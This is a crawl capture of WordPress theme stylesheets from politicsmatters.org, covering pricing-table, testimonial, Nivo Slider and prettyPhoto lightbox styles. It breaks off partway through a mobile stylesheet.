	clear:both;
    margin: 0 0 5px;
    position: relative;
}

.iconbox strong {
	font-size: 1.2em;
}

.icon > img{
	margin: 0 10px 10px 0;
	float: left;
}


/* =========================================

	PRICING TABLE

============================================*/	

.pricing_table table {
	margin: 0 -20px 40px;
	width: 900px;
}

#withsidebar-content .pricing_table table {
	margin: 0 -20px 40px;
	width: 600px;
}

.pricing_table.column-2 td {
	width: 50%;
}

.pricing_table.column-3 td {
	width: 33%;
}

.pricing_table.column-4 td {
	width: 25%;
}

.pricing_table.column-5 td {
	width: 20%;
}

.pricing_table td {
	padding: 20px;
}

.pricing_table .table_titles .iconbox .iconbox-icon {
	float:none;
    display: block;
    margin: 0 0 20px;
}

.pricing_table .table_titles td,
.pricing_table .table_action_button td {
	padding-bottom: 20px;
	border-bottom: 1px solid #f3f3f3;
	border-left: 20px solid transparent;
	border-right: 20px solid transparent;
}

.pricing_table .table_titles {
	text-align:center;
}

.pricing_table .table_prices td {
	text-align:center;
	
	font: bold 50px Arial, Helvetica, sans-serif;
	letter-spacing: -.08em;
	
	color:#babbbb;
}

.pricing_table.column-5 .table_prices td {
	font-size:40px;
	letter-spacing: -.08em;
}

.pricing_table .table_prices td span {
	font: bold 20px Arial, Helvetica, sans-serif;
	letter-spacing: -.05em;
	color:#babbbb;
	padding-left: 5px;
}

.pricing_table .table_details td {
	padding-top: 0;
	vertical-align: top;
}

.pricing_table .table_details ol, .pricing_table .table_details ul {
	margin-bottom: 0;	
}

.pricing_table .table_action_button td {
	text-align:center;
	padding-top: 0;
}


/* =========================================

	TESTIMONIALS

============================================*/

.testimonial {
	position:relative;
	padding-bottom: 20px;
	min-height: 100px;
}

.testimonial-wrap {
	margin: 0 0 20px;
}

.testimonial .testimonial-bg {
	position:absolute;
	bottom: 3px;
	left: 0;
	width: 100%;
	height: 20px;
}

.testimonial .testimonial-bg .testimonial-bg-left {
	float:left;
	width: 50%;
	height: 20px;
	background: url(lib/imgs/divider_soft_gradient.png) no-repeat scroll 0 100%;
}

.testimonial .testimonial-bg .testimonial-bg-right {
	float: right;
	width: 50%;
	height: 20px;
	background: url(lib/imgs/divider_soft_gradient.png) no-repeat scroll 100% 100%;
}

.testimonial .testimonial-image {
	/*position: absolute;*/
	width: 140px;
	/*top:0;
	left: 0;*/
	float: left;
}

.testimonial .testimonial-content {
	display: block;
	overflow: hidden;
	margin: 0 0 -20px;
}

.testimonial .testimonial-content-init {
	padding-bottom: 20px;
	padding-left: 170px;
}

.testimonial-brand {
	text-align:right;
	font-size: 14px;
	margin: 15px 10px 0;
}

.testimonial-brand span{
	display: block;
	font-size: 10px;
	margin: 0 0 0 18px;
}

.testimonial-brand img{
	vertical-align: middle;
}
/* =========================================

	DIVIDERS

============================================*/

.d1 {
	position:relative;
	margin: 20px 0 40px;
	height: 20px;
}

.d1 .d1-bg {
	position:absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 20px;
}

.d1 .d1-bg .d1-bg-left {
	float:left;
	width: 50%;
	height: 20px;
	background: url(lib/imgs/divider_soft_gradient.png) no-repeat scroll 0 100%;
}

.d1 .d1-bg .d1-bg-right {
	float:right;
	width: 50%;
	height: 20px;
	background: url(lib/imgs/divider_soft_gradient.png) no-repeat scroll 100% 100%;
}

.d2 {
	display: block;
	margin: 30px -40px 40px;

	padding-left: 40px;
	padding-right: 40px;

	height: 1px;
	background: #EBECEC;
}

.cl .d2 {
	margin-left: 0;
	margin-right: 0;
	margin-top: 10px;
	margin-bottom: 10px;

	padding-left: 0;
	padding-right: 0;
}


/* =========================================

	FRAMED IMAGES

============================================*/
.frame {

}

.image-frame,
.frame img {
	padding: 5px;
	border: 1px solid #f9f9f9;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,.3);
	box-shadow: 0 0 5px rgba(0,0,0,.3);
}

.image-frame:hover,
.frame img:hover {
	-moz-box-shadow: 0 0 10px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
	box-shadow: 0 0 10px rgba(0,0,0,.3);
}
	
.image-left {
	float:left;
	margin: 20px 20px 20px 10px;
}

.image-right {
	float:right;
	margin: 20px 10px 20px 20px;
}

/* TABLES */	


.table
{
	margin: 0 0 20px;
	text-align: left;
	border-collapse: separate;
	width:100%;
}
.table th
{
	font-size: 14px;
	font-weight: bold;
	padding: 12px 15px;
	border-bottom: 1px solid #E0E4E5;
}
.table td
{
	padding: 10px 15px;
	border-bottom: 1px solid #E4E3DE;
	border-top: 1px solid #fff;
	color:#655a5e;
}
.table .group {
	background: #f9f9f9;
	border-right: 1px solid #E4E3DE;
	max-width:30%;
}

.table tr:hover td
{
	color: #000;
	background: #f1f1f1;
}

/* FLICKR */	

.flickr_container {
}

.flickr_container a {
	float: left;
	margin: 0 10px 15px 0;
}

.flickr_container a img {
	-moz-box-shadow: 0 1px  2px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 1px  2px rgba(0,0,0,.3);
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
}

.flickr_container a:hover img {
	-moz-box-shadow: 0 0 10px rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 10px rgba(0,0,0,.3);
	box-shadow: 0 0 10px rgba(0,0,0,.3);
}

/* CONTACT FORM */	

.contact_form {
	position: relative;
}

.modal-loading {
	background-color: #fff;
	position: absolute;
	width: 100%;
	height: 100%;

	left: 0;
	top: 0;

	background-image: url('lib/imgs/loading_1.gif');
	background-repeat: no-repeat;
	background-position: 50% 50%;
}

.contact_form p label {
	display: block;
	margin-bottom: 5px;
}

.contact_form p input[type="text"] {
	width: 60%;
}

.contact_form p textarea {
	width: 85%;
}

.contact_form p.error input[type="text"],
.contact_form p.error textarea {
	border:	1px solid #ed1c24 !important;
}

/* YES/NO */

.sign_yes {
	width: 20px;
	height:20px;
	display:block;
	background: url(lib/imgs/icons/yes.png) no-repeat scroll 50% 50% transparent;
}
	
.sign_no {
	width: 20px;
	height:20px;
	display:block;
	background: url(lib/imgs/icons/no.png) no-repeat scroll 50% 50% transparent;
}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/css/nivo-slider.css?ver=6.8.3
body_size: 558
content:
/*
 * jQuery Nivo Slider v2.5.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2011, Gilbert Pellegrom
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * March 2010
 */
 
 
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	margin: auto;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
}
/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
}
/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	top:0px;
	color:#fff;
	opacity:0.8; /* Overridden by captionOpacity setting */
	z-index:8;
	
	width: 100%;
	height: 100%;
	background: url(../imgs/info-icon.png) no-repeat scroll 50px 10% #000;
	
}
.nivo-caption p {
	padding:10% 0 0;
	margin:0;
}

.nivo-caption span {
	font: 1.4em Arial, Helvetica, sans-serif;
	line-height: 1.4em;
	letter-spacing: -.05em;
	text-shadow: 0 0 1px rgba(0,0,0,5);
	
	display:block;
	position: absolute;
	padding: 0;
	top: 10%;
	
	padding-left: 100px;
}

.nivo-caption h3 {
	color:#fff !important;
	margin:0 !important;	
}

.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */

.nivo-directionNav a {
	background-image: url(../imgs/nivo-slider-arrow.png);
	background-repeat: no-repeat;

	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
	width: 40px;
	height: 40px;
	text-indent: -9999px;
}
.nivo-prevNav {
	left:10px;
}
.nivo-nextNav {
	right:10px;
	background-position: -40px 0;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	position: absolute;
	bottom: 20px;
	right: 20px;	
}

.nivo-controlNav a,
.nivo-controlNav a.active {
	background-image: url(../imgs/nivo-slider-bullet.png);
	background-repeat: no-repeat;
	background-position: 0 0;

}


.nivo-controlNav a {
	float:left;
	width: 16px; height: 16px;
	position:relative;
	z-index:9;
	cursor:pointer;
	text-indent: -9999px;
}

.nivo-controlNav a.active {
	font-weight:bold;
	background-position: 0 -16px;
}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/css/prettyphoto.css?ver=6.8.3
body_size: 2400
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../imgs/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../imgs/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../imgs/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../imgs/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../imgs/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../imgs/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../imgs/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../imgs/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../imgs/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../imgs/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../imgs/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../imgs/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(../imgs/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../imgs/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../imgs/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:105px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;font-color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../imgs/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../imgs/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../imgs/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../imgs/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../imgs/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../imgs/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../imgs/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../imgs/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../imgs/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../imgs/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../imgs/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../imgs/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../imgs/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../imgs/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../imgs/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../imgs/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../imgs/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../imgs/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../imgs/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../imgs/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../imgs/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../imgs/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../imgs/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../imgs/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../imgs/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../imgs/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../imgs/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../imgs/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../imgs/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../imgs/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(../imgs/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../imgs/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../imgs/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../imgs/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../imgs/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../imgs/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../imgs/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../imgs/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../imgs/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../imgs/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../imgs/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../imgs/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../imgs/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../imgs/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../imgs/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../imgs/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../imgs/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../imgs/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../imgs/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../imgs/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../imgs/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../imgs/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../imgs/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../imgs/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../imgs/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../imgs/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:7px 0 0}.pp_social .facebook{float:left;position:relative;top:-1px;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../imgs/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(../imgs/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../imgs/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../imgs/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../imgs/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}
div.light_square .pp_close{width:42px;height:42px;background: url(../imgs/prettyPhoto/close.png) 0 0 no-repeat;cursor: pointer; position:absolute; top:-5px; right:-20px;}
div.light_square .pp_loaderIcon{background: url(../imgs/loading.gif) center center no-repeat;}

--- FILE ---
content_type: text/css
request_url: https://politicsmatters.org/wp-content/themes/positive/lib/css/mobile.css?ver=6.8.3
body_size: 305
content:
/* Mobile View */
@media (max-width: 980px) { /*DGR*/
	body {
		width: 100%;
		min-width: 0;
	}

	.the-page,
	#blurb {
		width: 95%;
		margin: 0 auto;
	}

	#narrow-container,
	#withsidebar-container  /*,
	#logo-image img */{
		width: 100%;
		float: none;
	}

	#content #content-containers {
		display: -webkit-box;
	    display: -moz-box;
	    display: -ms-flexbox;
	    display: -webkit-flex;
	    display: flex;
	    -webkit-box-orient: vertical;
	    -moz-box-orient: vertical;
	    -webkit-flex-direction: column;
	    -ms-flex-direction: column;
	    flex-direction: column;
	    /* optional */
	    -webkit-box-align: start;
	    -moz-box-align: start;
	    -ms-flex-align: start;
	    -webkit-align-items: flex-start;
    	align-items: flex-start;
	}

	#content #narrow-container {
		-webkit-box-ordinal-group: 2;
	    -moz-box-ordinal-group: 2;
	    -ms-flex-order: 2;
	    -webkit-order: 2;
	    order: 2;
	}

	#content #withsidebar-container {
		-webkit-box-ordinal-group: 1;
	    -moz-box-ordinal-group: 1;
	    -ms-flex-order: 1;
	    -webkit-order: 1;
	    order: 1;
	}

	#withsidebar-container .container {
		height: auto;
	}
	#withsidebar-container .container .homeVideo {
		float: none;
		margin-left: 0;
		margin-bottom: 10px;
	}
	#withsidebar-container .container .homeVideo iframe {
		width: 100%;
	}
	#withsidebar-container .cl_3 {
		width: 32%;
		margin-right: 1%;
	}

	/* Navigation CSS */
	.nav-menu-top {
		display: block;
		position: absolute;
		top: 8px;
		right: 15px;
		z-index: 3;
	}
	.nav-menu-top a {
		display: block;
	}
	.navigation-height {
		min-height: 50px;
		height: auto;
	}
	.navigation-menu-arrow {
		display: none !important;
	}

	#navigation-background,
	#navigation-gradient,
	#navigation-pattern {
